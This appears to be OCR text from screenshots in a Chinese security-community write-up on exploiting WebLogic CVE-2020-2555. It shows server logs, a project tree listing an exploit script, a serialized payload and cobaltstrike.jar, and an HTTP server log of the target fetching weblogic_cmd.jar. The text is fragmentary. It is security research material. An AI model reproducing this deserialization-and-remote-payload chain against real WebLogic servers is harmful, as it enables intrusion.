 lib
C:\Windows\system32\cmd.exe
Server "AdminServer" for domain "base_domain" running in development mode.>
<2020-3-26 下午05时12分16,656秒 CST> <Notice> <WebLogicServer> <BEA-000360> <The server started in RUNNING mode.>
<2020-3-26 下午05时12分16,668秒 CST> <Notice> <WebLogicServer> <BEA-000365> <Server state changed to RUNNING.>
三月 26, 2020 5:12:16 下午 weblogic.wsee.runtime.JMSStoreRoutableIDMapper onDestinationsAvailable
信息: weblogic.wsee.BufferedRequestQueue getCurrentPartitionName :null for JNDI weblogic.wsee.BufferedRequestQueue
三月 26, 2020 5:12:16 下午 weblogic.wsee.runtime.JMSStoreRoutableIDMapper onDestinationsAvailable
信息: weblogic.wsee.BufferedResponseQueue getCurrentPartitionName :null for JNDI weblogic.wsee.BufferedResponseQueue
三月 26, 2020 5:12:16 下午 weblogic.wsee.runtime.JMSStoreRoutableIDMapper getDDMemberInfosFromDestinationChange
信息: add PhysicalStoreInfo PhysicalStoreInfo [_physStoreName=WseeJaxwsFileStore, _serverName=AdminServer, _partitionNam
e=null]
三月 26, 2020 5:12:16 下午 weblogic.wsee.runtime.JMSStoreRoutableIDMapper getDDMemberInfosFromDestinationChange
信息: add PhysicalStoreInfo PhysicalStoreInfo [_physStoreName=WseeJaxwsFileStore, _serverName=AdminServer, _partitionNam
e=null]
三月 26, 2020 5:12:16 下午 weblogic.wsee.runtime.JMSStoreRoutableIDMapper onDestinationsAvailable
信息: Destination Available processing logicalStore: WseeStore for PhysicalStoreInfo [_physStoreName=WseeJaxwsFileStore,
_serverName=AdminServer, _partitionName=null]
三月 26, 2020 5:12:16 下午 weblogic.wsee.runtime.JMSStoreRoutableIDMapper onDestinationsAvailable
信息: Destination Available processing logicalStore: WseeStore for PhysicalStoreInfo [_physStoreName=WseeJaxwsFileStore,
_serverName=AdminServer, _partitionName=null]
三月 26, 2020 5:12:16 下午 weblogic.wsee.runtime.JMSStoreRoutableIDMapper$LogicalStoreInfo addPhysicalStore
信息: Added physical store for server AdminServer partition 'null PhysicalStore='WseeJaxwsFileStore' Current physical st
ore count: 1
三月 26, 2020 5:12:16 下午 weblogic.wsee.runtime.JMSStoreRoutableIDMapper notifyServerSetListeners
信息: 2 can not find  ServerSetListener for partition: DOMAIN
installed
<2020-3-26 下午05时17分26,385秒 CST> <Error> <RJVM> <BEA-000506> <Closing: weblogic.rjvm.t3.MuxableSocketT3$T3MsgAbbrevJ
VMConnection@2b05bcff because of Server expected to route a message received over an uninitialized connection: 'JVMMessa
ge from: '1C:null' to: '1C:127.0.0.1' cmd: 'CMD_INTERNAL', QOS: '101', responseId: '-1', invokableId: '-1', flags: 'JVMI
Ds Sent, TX Context Not Sent, 0x1', abbrev offset: '0''>
cohere
comm
comm
jsafeFI
wlciph
wlfullc
out
src
com.su
pay
ser
ssl
we
CV
Ma
META
weblogic
.gitignore
cobaltstrike.jar
CVE-2020-2555.iml
FactoryInstanceHelper.class
README.md
test.ser
weblogic_cmd.iml
weblogic_t3.py
External Libraries
Scratches and Consoles
26 * BadAttributeValueExpException.readObject()
27 * com.
28 *
29 *
30 *
31 *
32 *
33 */
34
35 public class CVE
36
37 public stati
38 String c
Windows PowerShell
PS C:\Users\liang\Desktop\工作相关\source\weblogic_cmd\out\artifacts\weblogic_cmd_jar> python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [26/Mar/2020 14:30:23] "GET /weblogic_cmd.jar HTTP/1.1" 200 -
192.168.12.1 - - [26/Mar/2020 14:55:40] "GET / HTTP/1.1" 200 -
192.168.12.1 - - [26/Mar/2020 14:55:44] code 404, message File not found
192.168.12.1 - - [26/Mar/2020 14:55:44] "GET /favicon.ico HTTP/1.1" 404 -
127.0.0.1 - - [26/Mar/2020 17:17:25] "GET /weblogic_cmd.jar HTTP/1.1" 200 -
Run: CVE_2020_2555
"C:\Program Files\Java\jdk1.8.0_201\bin\java.exe" ...
weblogic version:12.2.1.4
Process finished with exit code 0
cture
先知社区